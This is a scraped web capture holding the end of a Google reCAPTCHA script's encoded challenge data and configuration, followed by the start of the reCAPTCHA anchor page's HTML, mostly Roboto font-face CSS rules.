sHijCpMKqwqYkwpbCtF3CnR8kwpICBMKVw6cuwpA2Jl7CkcKow5YMwrjDqCHDmnVzE2bDqMO/GTkswoQiwo51bCPDpRLDoMOJw78jw7TDiRw9w7cwwr9gPl7DmsKEw4M1woslw5cJw41vwo9Qw64YMTFkwp3DugvCs8Oew4XDglUkQMKzw4TDuMO3OkwpTm/CqsK/OSHDs8OFMcOrwrTCnkIkO8KIw6UFLsODwoRXU8KgVMK5WTwuwpjDh8OGw7bCjRcCw7lCwq/Cj2bDqsK6YQZfw61rwr5ABRTCpsOySnfDlgYqwoQBw6k3FsKpVxU9wpfCp8KIPMO4w7sYw4g6VA0QIQTDk0t3AsOgVWjDnsOJbMOAZw0ucMKeMMO3wprDtSPDuMK3wr5vw7QYB2Z+wrDCtzJufcOZwplgwo/Ck8KwFVIsw6DDkSJGwp3DkDBPCyvCmmDDusOvaERkw6vDu8OVw54YwrfDk07CnG/Ch1TCoWcNKyfDlMKPw5dkdMKaOFQLw4M2w6xtwoPDpC9XOcOpw5bCn8K4wqTDrsKTAMKeDcObOcOeZ8KBIsKnw5jDlsO3O8KhPGs0wpLDtcK5PsO8GsOiaG/Csw3Cs8Ocw4nDicOLFnF1w7zDtsKCwoI9w43DmsOow47CksKxGn/DtlTCgjzDsXzCh8KMPzPDi1cnA8OSw6pObsOfWMOzwogXw5zDoADDsQgZwrfCpMOCw5NUQ8KuO2k7H8OqRUXCkGzCncOaaC8oRsKvfiYowodFRkXDuU1NbFbCj8KRw7EEWj/CuFTCoBHDvwJnwrRew4XDicOfw5vCnsKewqfDj0LCgsKgX2/[base64]/MVYFw7PDlsKKecKNJhLCgcOqHytMWSoBw7wXdcKIwr7CtMO1wr5KfMOWL2hGwrfCgjpZdsKswq/[base64]/[base64]/CvA7DlAxpN1oKwpIlwrrCnSEeY8Ova8O3w4BNcRc3wqxfUF3DmSPDkcKIw7nDg8K9wrYOwqlWw6dWVsOlwqY2w6rDkMKtw5tBw5/Co8KERMObKMO5JsOAaDADwpA3w6FfH8OYwp4sfh7DmsKnFMOBeC7Cq8O9wojCjALCqsKsw7Q9wrYgwoACw5bCoicZO8K+NWUsGcO6w5JVHgUFwpDDmArCiSISwqHDlk/[base64]/DlQ0Tw6PDqG7Cl8KmekXClMOIbjYTw65ywo5lw5JOBMKrb8OgeALCo8ODTMKWACtDU8Oowqkyw7FQMMOjQl8TwpjDlUZzHsKtAH7DuGvCvcKuw5nCkllDTsK9OcKAJC/DpcOBKjzCr8OOCGzChMKSQELDrcKDJFnCjCLDsT/CihnDuWbDqhgPwrTCrcOiSsOiw6E8woR6wr3CocKMNF50NxV1wrbDpsKnwoc7wqbCuGTCnjENLGPCn8KReCHDvcKfKErDscOfa07DhxLDlsOUCGfCtSnDrcO5wqlVaMKSIHd9w7dhwr7Cr8KXw6RFKwIaw7/[base64]/CqcOBwqxmwoDCujDClsO7wqo/TSFvMxAJwoHCjsKEasOiScKPOz7CpQnCrcKFw4wDw4gAKcOzCA5bw53DkcKYdHdHf33CisKINmLDmExsVcO+HcKFUgUtwp/DvsOAwqzCuCQCWMOmw77CgcKIw7oDw5Nww5JMwpnDlMOTXsOkZ8ONw7MuwpMqCMKyKUoXw5bCqhg/w7/CsW0rwrDDjknCu1cPw7vCj8OxwppfDy3Dv8OowoAALsOBRMKlw44/YcOFMm0kd3LDocKyXsOcH8OOOhREd8O+bcOHZFk8ATLDlMOow7xKG8OGTHU7Dm0rw6HCo8OrT2vDhTHDlC7Dnz7CmcKuwpBrFMOXwobCpTPCnMOvRhXDvVESdw5NasKjasK6fwzDpC8Gw4QMDXXDlMK/w4/[base64]/dCNRfWXCjSVRdAdVw5lMw6zDmsK+wojChQNhw4sSwqcLDwwzwq7Ds8KqXcKVBcOtbsOqKX5EwpVBw5DCmnvDnz3Cv0kNJcKxwoxcJcOlwqxNwo7DgmfDpk4dw5HDmsOtw5vCgMOoUsO/[base64]/DnMOmc8KBwqfDhgTDiXo/w7zDkiE2XRldOXHDtjtxI8ODZxnDsMOUwopwTBJ0w7cpwocOLnvCjcK8aldhO0lCwq7CmcOzFirCgl/DlEsbbMOqeMK0w4kewo7DgcO/w7zCmMOAwps1EcKywpdgNMKDw43ChE/CjcOMwp/CrGVSw4HCqGLCkXfCosO8fwvDrEkEw4HCjA4ww6PDsMKsw5TDuizCv8KGw6NHw4HDp2vCosKmcRwiw5nDriXDrcK1WcKWZsOwLhHCtVR3V8KVb8K1IjvClMO7w6J2LG3DtncIRsKWw67DgMK8KcOnP8O6BcKKw63CvWHDmxfCrMOxc8O6w5F8w4bChBZLQkjDvT/Cu1BfeH5PwrvDrGXCjMOlKTnCsMKDQsOEScK+RTrCk8K4wpjDiMK0ERLCgmzCtkFLw4LDp8KjwpjChcKZwoxTRRrCk8KawqxbG8Onw43Dti3DhcOIwprDgUhTVcO0wrYzS8KIw5TCt2ZVNl/[base64]/Duw/Dql99w5Zsc0AGwpFrwrIvw4YsMsKWQT7CicO9URbDkk/[base64]/CoD1Lw7tNwqoQw7siNHLDnRnCuWrCi8ONIcOVL8K9w53Ct8KowqQ4wq/[base64]/DgcOzCnTCq8KUCMKQwroHJE4iAMOWwo8lHcOqw5DCoCbDp8ONYTTDiC/DqMKWVMOhw6DDosKWwpYuwpBZw7wJwoYPwofDnHZJw7LCmcOIYGt3w6wzwociw6M3w5cOGcK8w6XCtB4aRcKUHsOTwpLDr8OOFVDCk1HCm8KZRMK/[base64]/VcKkRWPCqi8bwp/CrMKNGMKNw7fDsxTDp0/DrW/CjxvCi8OMw5HDp8KOw70vw6TDp2XDjcO8CgFpw7Euwo/DusKuwoHDmMObwoF2wpTDvMOlB3LCvkfCv11nHcOVd8ObX0g8MS7Ds2I7wr0VwovDrVQuwpMywpFGAR3DrMKNwp7Dn8OoZ8O5CMOYUk/DrUzCtmHCpMOLCCHCh8KUO2wcw5/Cn1rCkMKmwr/Ck2/[base64]/Dk8OVTMKkwozCtz8FcWTDh8KPw5rChzjDl8OVa8OEbcO7RirDpMONwpDDicOGwrrDlMK9AiHDrjdtwqUqaMOjK8OnRAPChyonYjELwrDDi2gBUwdQf8KxIMKRwqgiw4BNYcKzYQrDkUXDicOEZGXDpz0/MsKUwp7CsVbDu8Kyw6V7UgbChsO1wqfDr18qw5vDgl7DmcOGw6TCtiXChmnDksKdw5l4D8OKPsK4w6BjQUvCnkkgU8Oywq8PworDh2LDpVDDr8ONw4DDpETCscK9w6PDo8KBQVISFsK7wrjCnsOGczHDuVnCt8KRWVDCk8KdR8OiwrXDjGDDksOpwrXCkw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22b4dqd0PctHXVcAmkAvBJbVrYuLuz0Nn20vS+/z0cj9w\\u003d\x22,0,0,null,1,1768899105209,0,0,[60,77,92,111],null,[161,74,146,74,169],\x22RC-CLXNuBsHcUvNpg\x22,null,null,null,null,null,\x220dAFcWeA6Y_VgPlxalXHlZh9Bidqw0KuombQH3_xSZ7hKgW0hW34l3_J_yUSqii4qPL-HhXRBjU8qjfNZPf2I8_ApqVVSM9LyLRg\x22,1768981905110]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=jlfw143b55ta
body_size: 49235
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
